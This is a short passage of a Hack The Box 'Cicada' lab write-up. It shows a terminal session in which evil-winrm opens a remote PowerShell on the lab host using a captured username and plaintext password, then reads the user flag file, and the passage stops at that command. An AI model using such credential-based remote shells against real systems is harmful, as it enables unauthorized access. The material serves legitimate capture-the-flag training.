 ┌──(user㉿NiallKali)-[~/Desktop/HTB/Machines/Cicada]
└─$ evil-winrm -i 10.10.11.35 -u 'emily.oscars' -p 'Q!3@Lp#M6b*7t*Vt'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> ls
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> cd ..
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA> cd Desktop
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> dir
Directory: C:\Users\emily.oscars.CICADA\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 2/9/2025 2:36 PM 34 user.txt
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Desktop> cat user.txt